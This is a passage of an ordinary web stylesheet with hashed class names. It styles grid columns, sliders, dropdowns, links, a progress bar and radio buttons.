    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .l2302d974 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l883156d4 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l016ad0fb {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .l5f87211c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .lf86340db {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .le976ed04 {
    margin-left: 0%;
  }
  .lc064a6b9 {
    margin-left: 8.333333333333332%;
  }
  .l70c8fd2c {
    margin-left: 16.666666666666664%;
  }
  .l636d0327 {
    margin-left: 25%;
  }
  .l4d09910f {
    margin-left: 33.33333333333333%;
  }
  .lb8ac0a09 {
    margin-left: 41.66666666666667%;
  }
  .ld86a41f1 {
    margin-left: 50%;
  }
  .lac0cd0f1 {
    margin-left: 58.333333333333336%;
  }
  .l4575d755 {
    margin-left: 66.66666666666666%;
  }
  .ld0eff309 {
    margin-left: 75%;
  }
  .l1f35c938 {
    margin-left: 83.33333333333334%;
  }
  .l07f8b23e {
    margin-left: 91.66666666666666%;
  }
}
.l6ed7446b {
  -webkit-align-self: auto;
  align-self: auto;
  -ms-flex-item-align: auto;
}
.l6487096d {
  -webkit-align-self: flex-start;
  align-self: flex-start;
  -ms-flex-item-align: start;
}
.lcea8cf5a {
  -webkit-align-self: flex-end;
  align-self: flex-end;
  -ms-flex-item-align: end;
}
.l74107757 {
  -webkit-align-self: center;
  align-self: center;
  -ms-flex-item-align: center;
}
.l47a75d9e {
  -webkit-align-self: stretch;
  align-self: stretch;
  -ms-flex-item-align: stretch;
}
.l22e5ddb2 {
  -webkit-align-self: baseline;
  align-self: baseline;
  -ms-flex-item-align: baseline;
}

.ldbc55d12 {
  position: relative;
  margin-left: -16px;
  margin-right: -16px;
}
@media (min-width: 1024px) {
  .ldbc55d12 {
    margin-left: -24px;
    margin-right: -24px;
  }
}
@media (min-width: 1280px) {
  .ldbc55d12 {
    margin-left: -32px;
    margin-right: -32px;
  }
}
.ldbc55d12::after,
.ldbc55d12::before {
  content: "";
  position: absolute;
  z-index: 3;
  top: 0;
  bottom: 0;
  width: 16px;
}
@media (min-width: 1024px) {
  .ldbc55d12::after,
  .ldbc55d12::before {
    width: 24px;
  }
}
@media (min-width: 1280px) {
  .ldbc55d12::after,
  .ldbc55d12::before {
    width: 32px;
  }
}
.ldbc55d12::after {
  right: 0;
}
.ldbc55d12::before {
  left: 0;
}
@media all and (min-width: 1024px) {
  .l1deb507a {
    margin-left: -24px;
    margin-right: -24px;
  }
  .l1deb507a .l836fdbbf {
    padding-left: 24px;
    padding-right: 24px;
  }
}
@media all and (min-width: 1280px) {
  .l1deb507a {
    margin-left: -32px;
    margin-right: -32px;
  }
  .l1deb507a .l836fdbbf {
    padding-left: 32px;
    padding-right: 32px;
  }
}
.lcf58e406::before {
  background: -webkit-linear-gradient(left, #fff, rgba(255,255,255,0));
  background: -moz-linear-gradient(left, #fff, rgba(255,255,255,0));
  background: -o-linear-gradient(left, #fff, rgba(255,255,255,0));
  background: -ms-linear-gradient(left, #fff, rgba(255,255,255,0));
  background: linear-gradient(to right, #fff, rgba(255,255,255,0));
}
.lcf58e406::after {
  background: -webkit-linear-gradient(right, #fff, rgba(255,255,255,0));
  background: -moz-linear-gradient(right, #fff, rgba(255,255,255,0));
  background: -o-linear-gradient(right, #fff, rgba(255,255,255,0));
  background: -ms-linear-gradient(right, #fff, rgba(255,255,255,0));
  background: linear-gradient(to left, #fff, rgba(255,255,255,0));
}
.le959c9de::before {
  background: -webkit-linear-gradient(left, #eaecef, rgba(234,236,239,0));
  background: -moz-linear-gradient(left, #eaecef, rgba(234,236,239,0));
  background: -o-linear-gradient(left, #eaecef, rgba(234,236,239,0));
  background: -ms-linear-gradient(left, #eaecef, rgba(234,236,239,0));
  background: linear-gradient(to right, #eaecef, rgba(234,236,239,0));
}
.le959c9de::after {
  background: -webkit-linear-gradient(right, #eaecef, rgba(234,236,239,0));
  background: -moz-linear-gradient(right, #eaecef, rgba(234,236,239,0));
  background: -o-linear-gradient(right, #eaecef, rgba(234,236,239,0));
  background: -ms-linear-gradient(right, #eaecef, rgba(234,236,239,0));
  background: linear-gradient(to left, #eaecef, rgba(234,236,239,0));
}
.lfc2119f3::before {
  background: -webkit-linear-gradient(left, #fce87f, rgba(252,232,127,0));
  background: -moz-linear-gradient(left, #fce87f, rgba(252,232,127,0));
  background: -o-linear-gradient(left, #fce87f, rgba(252,232,127,0));
  background: -ms-linear-gradient(left, #fce87f, rgba(252,232,127,0));
  background: linear-gradient(to right, #fce87f, rgba(252,232,127,0));
}
.lfc2119f3::after {
  background: -webkit-linear-gradient(right, #fce87f, rgba(252,232,127,0));
  background: -moz-linear-gradient(right, #fce87f, rgba(252,232,127,0));
  background: -o-linear-gradient(right, #fce87f, rgba(252,232,127,0));
  background: -ms-linear-gradient(right, #fce87f, rgba(252,232,127,0));
  background: linear-gradient(to left, #fce87f, rgba(252,232,127,0));
}
.l80647da5::before {
  background: -webkit-linear-gradient(left, #fff9e7, rgba(255,249,231,0));
  background: -moz-linear-gradient(left, #fff9e7, rgba(255,249,231,0));
  background: -o-linear-gradient(left, #fff9e7, rgba(255,249,231,0));
  background: -ms-linear-gradient(left, #fff9e7, rgba(255,249,231,0));
  background: linear-gradient(to right, #fff9e7, rgba(255,249,231,0));
}
.l80647da5::after {
  background: -webkit-linear-gradient(right, #fff9e7, rgba(255,249,231,0));
  background: -moz-linear-gradient(right, #fff9e7, rgba(255,249,231,0));
  background: -o-linear-gradient(right, #fff9e7, rgba(255,249,231,0));
  background: -ms-linear-gradient(right, #fff9e7, rgba(255,249,231,0));
  background: linear-gradient(to left, #fff9e7, rgba(255,249,231,0));
}
.l1d6b8cda::before {
  background: -webkit-linear-gradient(left, #28467f, rgba(40,70,127,0));
  background: -moz-linear-gradient(left, #28467f, rgba(40,70,127,0));
  background: -o-linear-gradient(left, #28467f, rgba(40,70,127,0));
  background: -ms-linear-gradient(left, #28467f, rgba(40,70,127,0));
  background: linear-gradient(to right, #28467f, rgba(40,70,127,0));
}
.l1d6b8cda::after {
  background: -webkit-linear-gradient(right, #28467f, rgba(40,70,127,0));
  background: -moz-linear-gradient(right, #28467f, rgba(40,70,127,0));
  background: -o-linear-gradient(right, #28467f, rgba(40,70,127,0));
  background: -ms-linear-gradient(right, #28467f, rgba(40,70,127,0));
  background: linear-gradient(to left, #28467f, rgba(40,70,127,0));
}
.lea94e272 {
  width: 100%;
}
.l836fdbbf {
  overflow-x: auto;
  overflow-y: visible;
  padding-left: 16px;
  padding-right: 16px;
}
@media (min-width: 1024px) {
  .l836fdbbf {
    padding-left: 24px;
    padding-right: 24px;
  }
}
@media (min-width: 1280px) {
  .l836fdbbf {
    padding-left: 32px;
    padding-right: 32px;
  }
}
.l836fdbbf::-webkit-scrollbar {
  display: none;
}
.lb6c9294f {
  display: inline-block;
  min-width: 100%;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .lb6c9294f {
    display: block;
  }
}

.le6773997 {
  padding: 0 4px;
}
.l3f108fdf {
  margin: 0 -4px;
}
.l50f0fdd6 {
  display: block;
  position: relative;
}
.l426ee5c1 {
  height: 100%;
}
.l5f6843aa {
  color: #2ecc71;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 16px;
  text-align: right;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.lb0939bb6 {
  display: block;
  position: absolute;
  left: 2px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 5;
}
.lbab71cd0 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  padding: 0 19px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.lbab71cd0 > * {
  width: 100%;
}
.l9f1b2884 {
  position: relative;
}
.leaa193f3 {
  position: absolute;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  top: 0;
  bottom: 0;
  right: 16px;
}
.l345f74ff {
  right: 0;
}

.ld54b0ce4 {
  height: 16px;
  cursor: pointer;
}
@media (max-width: 575px) {
  .le6a77fc1 {
    height: 8px;
  }
}
.lfbfa1f2b {
  cursor: default;
}
.lfbfa1f2b .l1a9bfd6c {
  background-color: #d6d9e0;
}
.lede93d5f {
  cursor: not-allowed;
}
.lfd0d0cfa {
  display: block;
  width: 16px;
  height: 16px;
  border-radius: 100px;
  position: relative;
  top: -8px;
  margin-left: -8px;
  -webkit-box-shadow: 0 2px 3px 0 rgba(0,0,0,0.2);
  box-shadow: 0 2px 3px 0 rgba(0,0,0,0.2);
}
.l8c88faba {
  top: -13px;
}
@media (max-width: 575px) {
  .l8c88faba {
    top: -11px;
  }
}
.l7fab822a {
  background-color: #0dadf5;
}
.l7fab822a:hover,
.l7fab822a:focus {
  background: #29b6f6;
}
.l7fab822a.l08bf29d3 {
  background-color: #29b6f6;
}
.l7e531ac3 {
  background-color: #e58e00;
}
.l7e531ac3:hover,
.l7e531ac3:focus {
  background: #fe9e00;
}
.l7e531ac3.l08bf29d3 {
  background-color: #fe9e00;
}
.l97b960ef {
  background-color: #214994;
}
.l97b960ef:hover,
.l97b960ef:focus {
  background: #2551a4;
}
.l97b960ef.l08bf29d3 {
  background-color: #2551a4;
}
.l412f823e {
  background-color: #243f72;
}
.l412f823e:hover,
.l412f823e:focus {
  background: #28467f;
}
.l412f823e.l08bf29d3 {
  background-color: #28467f;
}
.l6bc8a599 {
  background-color: #29b866;
}
.l6bc8a599:hover,
.l6bc8a599:focus {
  background: #2ecc71;
}
.l6bc8a599.l08bf29d3 {
  background-color: #2ecc71;
}
.le7204a5d {
  background-color: #189e54;
}
.le7204a5d:hover,
.le7204a5d:focus {
  background: #1baf5d;
}
.le7204a5d.l08bf29d3 {
  background-color: #1baf5d;
}
.lcde509c4 {
  background-color: #9e3cac;
}
.lcde509c4:hover,
.lcde509c4:focus {
  background: #ae44be;
}
.lcde509c4.l08bf29d3 {
  background-color: #ae44be;
}
.lafa7530a {
  -webkit-transition: left 0.02s ease-out;
  -moz-transition: left 0.02s ease-out;
  -o-transition: left 0.02s ease-out;
  -ms-transition: left 0.02s ease-out;
  transition: left 0.02s ease-out;
}
.lfd0d0cfa:after {
  content: "";
  width: 6px;
  height: 6px;
  border-radius: 100px;
  background-color: #fff;
  margin: auto;
  top: 0;
  bottom: 0;
  position: absolute;
  right: 0;
  left: 0;
}
.lfd0d0cfa:before {
  content: "";
  width: 16px;
  height: 16px;
  background-color: rgba(255,255,255,0);
  top: 0;
  bottom: 0;
  position: absolute;
  right: 0;
  left: 0;
}
.ld8f95186 {
  height: 1px;
}
.l4a78aee9 {
  height: 8px;
  border-radius: 100px;
}
@media (max-width: 575px) {
  .l4a78aee9 {
    height: 4px;
  }
}
.l0ec6d3c1 {
  -webkit-transition: width 0.02s ease-out;
  -moz-transition: width 0.02s ease-out;
  -o-transition: width 0.02s ease-out;
  -ms-transition: width 0.02s ease-out;
  transition: width 0.02s ease-out;
}
.l1a9bfd6c {
  top: 7px;
  position: relative;
}
.ldb56c1d9 {
  background: #eaecef;
  border-radius: 100px;
  height: 8px;
}
@media (max-width: 575px) {
  .ldb56c1d9 {
    height: 4px;
    top: 1px;
  }
}
.le404febd {
  background-color: #29b6f6;
}
.lafd7ce50 {
  background-color: #fe9e00;
}
.l647a4656 {
  background-color: #2551a4;
}
.l9e361bd5 {
  background-color: #28467f;
}
.lc01e69de {
  background-color: #2ecc71;
}
.l14faa5fd {
  background-color: #1baf5d;
}
.l214544e2 {
  background-color: #ae44be;
}

.l4a228ef7 {
  background-color: #fff;
  border-radius: 4px;
  position: relative;
}
.la1a0617d {
  position: absolute;
  right: 0;
  bottom: 1px;
}
.l0375f269 {
  font-size: 14px;
  line-height: 20px;
  padding: 8px 3px;
}

.lfa8b4560 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.l3b84eb2a {
  display: block;
  position: relative;
  border-radius: 4px;
}
.l6252d3a0 {
  background-color: #fff;
}
.l91be6269 {
  z-index: 10;
}
.ld6a67796 {
  border-radius: 4px;
  display: none;
  position: absolute;
  left: 0;
  top: 100%;
  min-width: 100%;
  background-color: #fff;
  max-height: 240px;
  overflow: auto;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
}
.lc3bba8f0 {
  display: block;
}
.lf979c6ef {
  left: auto;
  right: 0;
}
.l0482badf,
.l333e1b30 {
  font-size: 16px;
  line-height: 24px;
  padding: 8px;
  padding-left: 16px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  cursor: pointer;
  background-color: #fff;
}
.l0482badf:hover,
.l333e1b30:hover {
  background-color: #f4f4f4;
}
.l0482badf:first-child,
.l333e1b30:first-child {
  border-top: none;
}
.l333e1b30 {
  color: #1baf5d;
}
.l333e1b30:hover {
  background-color: #fff;
}
.l1446a3f4 {
  color: #1baf5d;
  margin-left: 8px;
  visibility: hidden;
}
.lf6418da6 {
  visibility: visible;
}

.l22a8ae48 {
  cursor: pointer;
  position: relative;
}
.l6e1679fd {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-appearance: none;
  font: inherit;
  height: 100%;
  background: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
  white-space: nowrap;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
  padding: 0 32px 0 16px;
  outline: none;
}
.l42172c0e {
  color: rgba(44,44,44,0.3);
}
.l6e4b3329 {
  height: 32px;
  font-size: 14px;
  line-height: 20px;
}
.l112617bf {
  height: 40px;
  font-size: 16px;
  line-height: 24px;
}
.l7e7c39af {
  height: 48px;
  font-size: 18px;
  line-height: 28px;
}
.l8128130d {
  border-color: #d6d9e0;
}
.l8128130d:hover {
  border-color: #a4a9b5;
}
.l928c425c {
  border-color: #1baf5d;
}
.l928c425c:hover {
  border-color: #1baf5d;
}
.ld15a57b8 {
  border-color: #fe9e00;
}
.ld15a57b8:hover {
  border-color: #fe9e00;
}
.lc002e254 {
  border-color: #ef2d1d;
}
.lc002e254:hover {
  border-color: #ef2d1d;
}
.l4ceffd4b {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: rgba(164,169,181,0.7);
  position: absolute;
  right: 8px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-left: 8px;
  pointer-events: none;
}
.l4e325c9a {
  width: 100%;
}
.lef8df774.l8128130d,
.lf3346722.l8128130d,
.lef8df774.l928c425c,
.lf3346722.l928c425c {
  border-top-color: transparent !important;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
  border-radius: 0;
}
.lc9439bd5 .l6e1679fd {
  padding: 0 24px 0 0;
}
.lc9439bd5 .l4ceffd4b {
  right: 0;
}
.lf3346722 {
  border-bottom-color: transparent !important;
}
.lae490702 {
  cursor: not-allowed;
  background-color: rgba(44,44,44,0.1);
  color: rgba(44,44,44,0.3);
  border-color: rgba(44,44,44,0.3);
}

a.le02b16d4 {
  color: inherit /* наследование */;
  text-decoration: none;
}
.le02b16d4 {
  border: 0;
  padding: 0;
  background: 0;
  outline: 0;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.le02b16d4:hover .l64060289,
.le02b16d4:hover .l2724e659 {
  color: #29b6f6;
}
.le02b16d4:active .l64060289,
.le02b16d4:active .l2724e659 {
  color: #28467f;
}
.l2724e659 {
  color: #2c2c2c;
  font-weight: 500;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
  font-size: 16px;
  line-height: 24px;
}
@media only screen and (max-width: 400px) {
  .l2724e659 {
    font-size: 14px;
    line-height: 20px;
  }
}
.l64060289 {
  color: rgba(164,169,181,0.7);
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
}
.le5c5513d {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-box;
  display: inline-flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.le5c5513d > * + * {
  margin-left: 4px;
}
.l09c18913 .l2724e659 {
  font-size: 14px;
  line-height: 20px;
}
@media (min-width: 768px) {
  .l09c18913 .l2724e659 {
    font-size: 18px;
    line-height: 28px;
  }
}
.lbd8bead4 .l2724e659 {
  font-size: 14px;
  line-height: 20px;
}
.l6e629cb9 .l2724e659 {
  font-size: 12px;
  line-height: 16px;
}
.l97dc7ec8 .l2724e659 {
  font-size: inherit;
  font-weight: inherit;
  border-bottom: 1px solid #29b6f6;
}
.l6d279e30 .l2724e659 {
  font-size: inherit;
  font-weight: inherit;
  border-bottom: 1px dashed #29b6f6;
}
.l29188ec2 .l64060289 {
  color: #29b6f6;
}
.l29188ec2 .l2724e659 {
  color: #747474;
}
.l29188ec2:hover {
  color: #29b6f6;
}
.lc3f21da3 .l64060289 {
  color: #039be5;
}
.lc3f21da3 .l2724e659 {
  color: #039be5;
}
.l96092190 .l64060289 {
  color: #fff;
}
.l96092190 .l2724e659 {
  color: #fff;
  border-bottom-color: #29b6f6;
}
.l96092190:active .l64060289,
.l96092190:active .l2724e659 {
  color: #039be5;
}
.l96092190:hover .l64060289,
.l96092190:hover .l2724e659 {
  border-bottom-color: #a0d4fa;
  color: #a0d4fa;
}
.l7c483e18 .l2724e659,
.l7c483e18 .l64060289 {
  color: rgba(44,44,44,0.3);
}
.l7c483e18:hover .l2724e659,
.l7c483e18:active .l2724e659,
.l7c483e18:hover .l64060289,
.l7c483e18:active .l64060289 {
  color: rgba(44,44,44,0.3);
}

.l8bc5eb93 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -o-box-lines: single;
  -webkit-flex-flow: row nowrap;
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  width: 100%;
}
.l9b48955d {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  background-color: #eaecef;
  border-radius: 8px;
}
.l9347bf6d {
  background: -webkit-linear-gradient(180deg, #1baf5d 0, #2ecc71 100%);
  background: -moz-linear-gradient(180deg, #1baf5d 0, #2ecc71 100%);
  background: -o-linear-gradient(180deg, #1baf5d 0, #2ecc71 100%);
  background: -ms-linear-gradient(180deg, #1baf5d 0, #2ecc71 100%);
  background: linear-gradient(270deg, #1baf5d 0, #2ecc71 100%);
  border-radius: 4px;
  -webkit-transition: width 0.2s ease-out;
  -moz-transition: width 0.2s ease-out;
  -o-transition: width 0.2s ease-out;
  -ms-transition: width 0.2s ease-out;
  transition: width 0.2s ease-out;
  height: 8px;
}
.l7995806c {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
  width: auto;
  margin-left: 16px;
  color: #1baf5d;
  font-size: 24px;
  line-height: 32px;
  font-weight: 700;
}
@media only screen and (min-width: 320px) and (max-width: 567px) {
  .l9347bf6d {
    height: 4px;
    border-radius: 2px;
  }
  .l7995806c {
    font-size: 24px;
    line-height: 32px;
  }
}
.l4a1ae2d1 .l9347bf6d {
  height: 4px;
}
.l4a1ae2d1 .l7995806c {
  font-size: 16px;
  line-height: 24px;
}

.l827757a6 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
/* Тема светлая - default */
}
.l64028f15 {
  width: auto;
  height: auto;
  display: none;
}
.l64028f15:disabled + .l84321685 {
  pointer-events: none;
}
.l64028f15:disabled + .l84321685 + .ld4dc5de7 {
  pointer-events: none;
}
.ld4dc5de7 {
  display: inline-block;
  margin-right: 16px;
  text-indent: 32px;
  margin-left: -24px;
  cursor: pointer;
}
.l84321685 {
  display: inline-block;
  border-radius: 50%;
  border: 1px solid rgba(164,169,181,0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  position: relative;
}
.l84321685::before {
  content: '';
  position: absolute;
  display: inline-block;
  border-radius: 50%;
  width: 8px;
  height: 8px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.l7102ad7d .l84321685 {
  width: 24px;
  min-width: 24px;
  height: 24px;
}
.l903c3f8e .ld4dc5de7 {
  text-indent: 24px;
  margin-left: -16px;
}
.l903c3f8e .l84321685 {
  width: 16px;
  min-width: 16px;
  height: 16px;
  margin-top: 4px;
}
.l903c3f8e .l84321685::before {
  width: 6px;
  height: 6px;
}
.lcde56493 .ld4dc5de7 {
  color: #2c2c2c;
}
.lcde56493:not(.l997406fe) .l64028f15:checked + .l84321685 {
  background-color: #039be5;
  border-color: #039be5;
}
.lcde56493:not(.l997406fe) .l64028f15:checked + .l84321685::before {
  background-color: #fff;
}
.lcde56493:hover:not(.l997406fe) .l84321685 {
  border-color: #a4a9b5;
}
.lcde56493 .l64028f15:disabled + .l84321685 {
  background-color: transparent;
  border-color: rgba(44,44,44,0.1);
}
.lcde56493 .l64028f15:disabled + .l84321685::before {
  background-color: transparent;
}
.lcde56493 .l64028f15:disabled + .l84321685 + .ld4dc5de7 {
  color: $grayTrans16;
}
.lcde56493 .l64028f15:disabled:checked + .l84321685 {
  background-color: transparent;
  border-color: rgba(44,44,44,0.1);
}
.lcde56493 .l64028f15:disabled:checked + .l84321685::before {
  background-color: rgba(44,44,44,0.1);
}
.lf8fa4c91 .ld4dc5de7 {
  color: #fff;
}
.lf8fa4c91 .l84321685 {
  border-color: rgba(255,255,255,0.7);
}
.lf8fa4c91:hover:not(.l997406fe) .l84321685 {
  border-color: #fff;
}
.lf8fa4c91:not(.l997406fe) .l64028f15:checked + .l84321685 {
  border-color: #fff;
  background-color: #fff;
}
.lf8fa4c91:not(.l997406fe) .l64028f15:checked + .l84321685::before {
  background-color: #039be5;
}
.lf8fa4c91 .l64028f15:disabled + .l84321685 {
  border-color: rgba(255,255,255,0.2);
  background-color: transparent;
}
.lf8fa4c91 .l64028f15:disabled + .l84321685::before {
  background-color: transparent;
}
.lf8fa4c91 .l64028f15:disabled + .l84321685 + .ld4dc5de7 {
  color: rgba(255,255,255,0.2);
}
.lf8fa4c91 .l64028f15:disabled:checked + .l84321685 {
  background-color: transparent;
  border-color: rgba(255,255,255,0.2);
}
.lf8fa4c91 .l64028f15:disabled:checked + .l84321685::before {
  background-color: rgba(255,255,255,0.2);
}
.l997406fe .l84321685 {
  border-color: #ef2d1d;
}
.l997406fe::before {
  background-color: transparent;
}
.l997406fe .l64028f15:checked + .l84321685 {
  border-color: #ef2d1d;
  background-color: #ef2d1d;
}
.l997406fe .l64028f15:checked + .l84321685::before {
  background-color: #fff;
}
.l997406fe.lf8fa4c91 .l84321685 {
  background-color: transparent;
  border-color: #ef2d1d;
}
.l997406fe.lf8fa4c91 .l84321685::before {
  background-color: transparent;
}
.l997406fe.lf8fa4c91 .l64028f15:checked + .l84321685 {
  border-color: #ef2d1d;
  background-color: #ef2d1d;
}
.l997406fe.lf8fa4c91 .l64028f15:checked + .l84321685::before {
  background-color: #fff;
}
.l5b5cf482 {
  cursor: not-allowed;
}

.l87524ce0 {
  width: auto;
  height: auto;
  display: none;
}
.lcaaf4d82 .l87524ce0:checked + .ldb6cdf0c > * {
  background-color: #038bce;
}
.ld8c6eb18 .l87524ce0:checked + .ldb6cdf0c > * {
  background-color: #189e54;
}
.lbc009fb0 .l87524ce0:checked + .ldb6cdf0c > * {
  background-color: #e58e00;
}
.lbb4f1239 .l87524ce0:checked + .ldb6cdf0c > * {
  background-color: #e12010;
}
.l7f7e00fd .l87524ce0:checked + .ldb6cdf0c > * {
  color: #2c2c2c;
  border-color: #fff;
  background-color: #fff;
}
.l538db6b9 .l87524ce0:checked + .ldb6cdf0c > * {
  color: #2c2c2c;
  border-color: #fff;
  background-color: rgba(255,255,255,0.7);
  text-shadow: 0 0 0.45px #2c2c2c, 0 0 0.45px #2c2c2c;
}
.l8c2934fd .l87524ce0:checked + .ldb6cdf0c > * {
  color: #2c2c2c;
  border-color: #039be5;
  background-color: #e3f2fd;
  text-shadow: 0 0 0.45px #2c2c2c, 0 0 0.45px #2c2c2c;
}

.l3a4c2e53 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.l3a4c2e53 > *:not(:first-child) {
  padding-top: 16px;
}
.l3a4c2e53 > *:hover {
  position: relative;
  z-index: 1;
}
.l164f19c7 {
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.l164f19c7 > *:not(:first-child) {
  margin-left: -1px;
  padding-top: 0;
}
.l3a4c2e53.l3a4c2e53 > * > * > * {
  border-radius: 0;
}
.l3a4c2e53 > *:first-child > * > * {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.l3a4c2e53 > *:last-child > * > * {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.ld42c2938 > * {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}

.le7529609 {
  background-color: #f4f4f4;
  -webkit-transition: box-shadow 0.2s ease-in-out;
  -moz-transition: box-shadow 0.2s ease-in-out;
